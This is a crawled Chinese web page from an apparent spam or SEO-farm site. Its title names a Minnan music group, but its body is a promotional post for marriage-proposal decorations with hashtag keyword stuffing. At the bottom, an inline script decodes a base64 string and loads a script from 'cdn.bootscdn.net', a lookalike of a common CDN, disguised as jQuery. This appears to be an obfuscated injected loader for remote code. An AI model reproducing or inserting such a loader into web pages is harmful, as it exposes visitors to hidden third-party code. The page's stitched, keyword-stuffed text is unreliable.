

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46690801.htm
body_size: 2591
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="" />
    <meta name="description" content="家里求婚布置‖用心满满?清新温柔的蓝白系  如初见你一般美好  佛山家里求婚布置＊✨服务区域：全国|热门旅游城市✨适用场景：KTV|酒店|家里＊一生只谈三次恋爱最好✨一次懵懂，? 一次刻骨一次一生，? 我多希望这三次都是和你多希望你是陪我走" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1></h1>
                            <span>2023-05-25 17:04:50</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>家里求婚布置‖用心满满?清新温柔的蓝白系  如初见你一般美好  佛山家里求婚布置</p><p>＊</p><p>✨服务区域：全国|热门旅游城市</p><p>✨适用场景：KTV|酒店|家里</p><p>＊</p><p>一生只谈三次恋爱最好✨</p><p>一次懵懂，? 一次刻骨</p><p>一次一生，? 我多希望这三次都是和你</p><p>多希望你是陪我走一生的那个人❤️</p><p>＊</p><p>?布置风格：梦幻 唯美 浪漫 精致</p><p>?你喜欢的风格我们都可</p><p>?喜欢红薯宝宝可戳小 ❤️支持哟</p><p>…………………………………………</p><p>南昌求婚 |南昌求婚攻略|求婚策划|求婚布置|求婚方法|惊喜求婚|户外求婚|求婚音乐|旅游求婚|求爱策划|元旦求婚|求婚词|求婚会场布置|生日布置|表白|纪念日|求婚定制|求婚惊喜|求婚流程|创意求婚|仪式感|圣诞求婚|萍乡 新余 赣州</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46690801.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690800.htm">超爱的宝藏饼干?满满的巧克力好吃到尖叫</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690744.htm">圣诞版宝宝纸杯蛋糕?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690743.htm">「派对护肤攻略」get，真的在发光！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690742.htm">护肤share｜秋冬干皮也能Get保湿的快乐</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690741.htm">一天的好心情从竹盐牙膏刷牙开始~</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690740.htm">属于我滴专属调色师！这个秋冬为它打call！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690684.htm">【12.19号听力阅读考场原题】限时免费领取！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690683.htm">✨✨秋冬必备面膜，真舍不得给别人用✨✨</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46690682.htm">悉尼甜品｜哆啦A梦の铜锣烧 同款哦‼️</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>